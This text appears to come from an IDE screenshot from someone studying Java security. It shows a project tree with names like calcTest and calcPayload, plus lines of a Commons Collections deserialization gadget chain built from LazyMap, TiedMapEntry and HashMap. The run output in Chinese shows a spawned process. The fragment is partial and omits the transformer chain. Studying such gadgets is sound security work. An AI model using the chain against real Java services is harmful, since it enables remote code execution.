 main
java
calcTest
serTest
tmpTest
resources
test
target
.gitignore
calcPayload
35 Map lazyMap=LazyMap.decorate(new HashMap<>(), chainedTransformer);
36 // lazyMap.get(new Object());
37 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap, key: "123");
38 // tiedMapEntry.getValue();
39 HashMap hashMap=new HashMap();
40 hashMap.put(tiedMapEntry,"v");
41
42 System.out.println(lazyMap.get("123"));
43 System.out.println(hashMap.get("123"));
44
45
运行 calcTest
F:\1_JavaSecure\jdk\jdk8u101\bin\java.exe ...
java.lang.ProcessImpl@d716361
null
进程已结束，退出代码为 0